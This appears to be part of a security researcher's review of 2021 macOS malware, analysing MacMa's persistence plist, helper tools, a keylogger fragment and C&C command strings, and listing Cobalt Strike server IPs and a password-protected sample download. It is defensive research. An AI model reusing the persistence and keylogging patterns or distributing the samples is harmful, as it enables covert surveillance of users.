
The second payload is a is a Mach-O binary named GoogleUpdate. When executed, it attempts to connect to 47.75.96.198 (on port 443). We can observe this connection via Netiquette:
According to VirusTotal, this IP address was found to be a Cobalt Strike Server:

…thus it is likely that this binary in merely a Cobalt Strike agent (beacon).
👾 OSX.MacMa (OSX.CDDS)
MacMa is persistent (nationstate?) macOS implant, deployed via 0day/nday exploits.
![]() Download:
Download: MacMa (password: infect3d)
In November, researchers from Google published an intriguing report, that detailed a sophisticated watering hole campaign drops a new macOS implant via 0day/nday exploits.
 Writeups:
Writeups:
-
“Google Caught Hackers Using a Mac Zero-Day Against Hong Kong Users”
-
“OSX.CDDS (OSX.MacMa): a Sophisticated Watering Hole Campaign drops a new macOS Implant!”
 Infection Vector: 0-day/n-day exploits
Infection Vector: 0-day/n-day exploits
Google’s Threat Analysis Group (TAG), published the initial report on the MacMa.
In this report, they detailed a highly targeted attack that leveraged both iOS and macOS exploits in order to remotely infect Apple users. As they were not able to recover the full iOS exploit chain, the write-up focused almost fully on the macOS version of the attack which leveraged:
-
A webkit “n-day” RCE (patched as CVE-2021-1789 in January)
-
An XNU 0-day local privilege escalation (now patched as CVE-2021-30869).
According to Google this exploit was, “was presented by Pangu Lab in a public talk at zer0con21 in April 2021 and Mobile Security Conference (MOSEC) in July 2021”
 Persistence: Launch Item
Persistence: Launch Item


MacMa is installed as a launch daemon or agent (com.UserAgent.va.plist):
1<?xml version="1.0" encoding="UTF-8"?>
2<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" ...>
3<plist version="1.0">
4<dict>
5 <key>Label</key>
6 <string>com.UserAgent.va</string>
7 <key>LimitLoadToSessionType</key>
8 <string>Aqua</string>
9 <key>ProgramArguments</key>
10 <array>
11 <string>/Users/user/Library/Preferences/UserAgent/lib/UserAgent</string>
12 <string>-runMode</string>
13 <string>ifneeded</string>
14 </array>
15 <key>RunAtLoad</key>
16 <true/>
17 <key>StartInterval</key>
18 <integer>600</integer>
19 <key>ThrottleInterval</key>
20 <integer>2</integer>
21 <key>WorkingDirectory</key>
22 <string>/Users/user/Library/Preferences/UserAgent/lib</string>
23</dict>
24</plist>As the RunAtLoad key is set to true the specified binary (the MacMa backdoor) ~/Library/Preferences/UserAgent/lib/UserAgent will be persistently executed by macOS each time the user logs in.
…and if we analyze the submission meta-data, we can see it was originally submitted to VirusTotal by a user, via one of my Objective-See tools (which integrate with VirusTotal)! How freaking cool!? 🤩
 Capabilities: Backdoor
Capabilities: Backdoor
The MacMa malware, is fully featured backdoor, which drops additional helper tools, plus directly implements a myriad of features.
The custom helper tools include:
-
arch(SHA-1c4511ad16564eabb2c179d2e36f3f1e59a3f1346)
This binary invokes a function, aptly namedcaptureScreen, to perform a screen capture, via Apple’s Core Graphic APIs (e.g.CGWindowListCreateImageFromArray). It appears to then save it out to user-specified file. -
at(SHA-177a86a6b26a6d0f15f0cb40df62c88249ba80773)
This binary performs a simple survey, then writes it out tostdout. For example, when run in a virtual machine, it produces the following:
% ./at uuid=564D028C-69EF-7793-5BD9-8CC893CB8C8D userName=user version=Version 10.15.6 (Build 19G2021) equipmentType=VMware7,1 mac=00:0c:29:cb:8c:8d ip= diskFreeSpace=11251048448/42605699072 availableMemory=2098040832/2147483648 cpu_info=Intel(R) Core(TM) i7-8559U CPU @ 2.70GHz
-
kAgent(SHA-1:D811E97461741E93813EECD8E5349772B1C0B001)
A quick triage of this binary reveals it’s a simple keylogger that leverages Core Graphics Event Taps to intercept user keystrokes:
1int sub_1000028f0(int arg0) {
2
3 runLoop = CFRunLoopGetCurrent();
4 runLoopSource = CFMachPortCreateRunLoopSource(kCFAllocatorDefault, *g_eventTap, 0x0);
5
6 CFRunLoopAddSource(*runLoop, runLoopSource, kCFRunLoopCommonModes);
7 CGEventTapEnable(*g_eventTap, 0x1);
8
9 CFRunLoopRun();
10
11 return 0x0;
12}To determine the capabilities supported by MacMa we can extract strings in the format <number>CDDS, as these show the requests the implant supports (from a remote C&C server):
- “24CDDSScreenCaptureRequest”
- “28CDDSAutoScreenCaptureRequest”
- “21CDDSScreenCaptureInfo”
- “33CDDSScreenCaptureParameterRequest”
- “19CDDSFileInfoRequest”
- “12CDDSFileInfo”
- “18CDDSDirInfoRequest”
- “11CDDSDirInfo”
- “17CDDSZipDirRequest”
- “21CDDSZipDirRequestInfo”
- “22CDDSExecuteFileRequest”
- “19CDDSTerminalConnect”
- “22CDDSTerminalDisConnect”
- “17CDDSTerminalInput”
- “18CDDSTerminalOutput”
- “20CDDSUninstallRequest”
- “20CDDSClearDataRequest”
- “10CDDSCmdAck”
- “18CDDSReqMacBaseInfo”
- “15CDDSMacBaseInfo”
- “18CDDSReqMacFileList”
- “15CDDSMacFileList”
- “20CDDSMacFileListReply”
- “20CDDSReqMacSearchFile”
- “17CDDSMacSearchFile”
- “22CDDSMacSearchFileReply”
- “21CDDSStopMacSearchFile”
- “20CDDSReqMacDeleteFile”
- “20CDDSReqMacFileSystem”
- “17CDDSBaseInfoReply”
- “14CDDSReqMacTree”
- “13CDDSDriveInfo”
…based off these tasking strings, it’s clear to see MacMa supports a myriad of features!
👾 And All Others
This blog post provided a comprehensive technical analysis of the new mac malware of 2021. However it did not cover adware or malware from previous years. Of course, this is not to say such items are unimportant …especially when such adware is compiled to natively target Apple’s new arm64 architecture (M1), or when existing malware is analyzed for the first time.
As such, here I’ve include a list (and links to detailed writeups) of other notable items from 2021, for the interested reader.
-
👾
OSX.OSAMiner
(included here, as it was first analyzed in 2021)In January, SentinelOne researcher Phil Stokes published in in depth analysis of a crypto-currency miner, dubbed
OSXMiner.Phil noted that although active for a least five years, the malware had resisted analysis, “due to its use of multiple run-only AppleScripts”

OSAMiner's AppleScript Disassembled (credit: SentinelOne) The writup is a must read, not so much for the details of the malware (crypto-miners aren’t all that interesting), but rather as Phil comprehensively discusses how analyze run-only AppleScripts!
Writeup:
“FADE DEAD | Adventures in Reversing Malicious Run-Only AppleScripts” -
👾
OSX.Pirrit
(included here, as it was first malicious code to natively target M1/Apple Silicon)In February, I uncovered the first malicious code that was compiled natively to target Apple Silicon (aka M1): a new variant of the prolific Pirrit adware.
In order to run natively on the M1 arm-based CPU, the developers compiled the adware into a universal binary, containing both Intel and arm64 code:
$ file GoSearch GoSearch: Mach-O universal binary with 2 architectures: [x86_64:Mach-O 64-bit executable x86_64] [arm64:Mach-O 64-bit executable arm64] GoSearch (for architecture x86_64): Mach-O 64-bit executable x86_64 GoSearch (for architecture arm64): Mach-O 64-bit executable arm64
…which means, as malware analysis, we must (now) understand how to read arm(64) disassembly, for example to uncover the adware’s anti-analysis logic:
10000000100054118 movz x0, #0x1a 2000000010005411c movz x1, #0x1f 30000000100054120 movz x2, #0x0 40000000100054124 movz x3, #0x0 50000000100054128 movz x16, #0x0 6000000010005412c svc #0x80For more information on reversing malicious code compiled to run natively on Apple Silicon (read: arm64), see my whitepaper on the topic:
An introduction to analysing arm64 malware targeting macos. Writeup:
“Arm’d & Dangerous: Malicious Code, now native on Apple Silicon” -
👾
OSX.Convuster
(included here, as it is new adware)In March, researchers at Kaspersky detailed a new adware, named
Convuster.
Convuster's Rust artifacts (credit: Kaspersky) Writeup:
“Convuster: macOS adware now in Rust” -
👾
OSX.???(Cobalt Strike wrapper)
(included here, as it appears to be a new/custom macOS wrapper)In April, a twitter user Colin (@th3_protoCOL), posted information about a Cobalt Strike agent, packed (via UPX) and packaged as Mach-O binary:
Undetected MacOS malware
— Colin 👨🏼💻 (@th3_protoCOL) April 6, 2021
Communicates with known #CobaltStrike C2 servers (122.112.241[.]119:443)
Zero AV detection 🤔
Packed by UPX
Opens /etc/master.passwd
Can anyone verify?https://t.co/V5097SJ2oe
MD5 - 8ae2803b92dd52e896c3808df5e17b65 pic.twitter.com/diE8drt2tU -
👾
OSX.Hydromac
(included here, as it is new adware)In June, Taha Karim (@lordx64) of Confiant detailed a new adware specimen,
OSX.Hydromac:
OSX.Hydromac Adware Writeup:
“OSX/Hydromac: New Mac adware, leaked from a flashcards app” -
👾
OSX.UpdateAgent/OSX.WizardUpdate
(included here, it appears to be a new variant)In October, via a tweet, Microsoft Researchers provided some insight in the latest variant of
OSX.UpdateAgentwhich installs various adware (such as Adload):We recently discovered the latest variant of a Mac malware tracked as UpdateAgent (aka WizardUpdate) with new persistence and evasion tactics, the latest in a series of upgrades over the past year. Given its history, this Trojan will likely continue to grow in sophistication. pic.twitter.com/pt8nfnwg4v
— Microsoft Security Intelligence (@MsftSecIntel) October 21, 2021 -
👾
OSX.GreenLambert/OSX.DoubleFantasy
(included here, as they were first analyzed in 2021)In October at v4.0 of the macOS security conference, “Objective by the Sea” Runa Sandvik (@runasand) and myself presented details on two US government macOS implants:
GreenLambertandDoubleFantasy.
Writeup:
“Made In America: Analyzing US Spy Agencies’ macOS Implants”
🛡 Detections
New malware is notoriously difficult to detect via traditional signature-based approaches …as, well, it’s new! A far better approach is to leverage heuristics or behaviors, that can detect such malware, even with no a priori knowledge of the specific (new) threats.
For example, imagine you open an Office Document that (unbeknownst to you) contains an exploit or malicious macros which installs a persistent backdoor. This is clearly an unusual behavior, that should be detected and alerted upon.
Good news, Objective-See’s free macOS security tools do not leverage signatures, but instead monitor for such (unusual, and likely malicious) behaviors.
This allows them to detect and alert on various behaviors of all the new malware of 2021 (with no prior knowledge of the malware).
For example, let’s look at how MacMa the (likely nation-state) implant deployed via exploits, was detected by our free tools:
First, BlockBlock detects MacMa’s attempt at persistence …specifically when it executes cp to create a launch item:

LuLu, our free, open-source firewall detects when the implant first attempts to beacon out to its command and control server to check-in and ask for tasking:
And if you’re worried that you are already infected? KnockKnock can uncover the malware’s persistence (after the fact):
👋🏼 Conclusion:
Well that’s a wrap! Thanks for joining our “journey” as we wandered through the macOS malware of 2021.
With the continued growth and popularity of macOS (especially in the enterprise!), 2022 will surely bring a bevy of new macOS malware.
…so, stay safe out there!

|
You're in luck, as I've written an entire (free) book on this very topic:
|





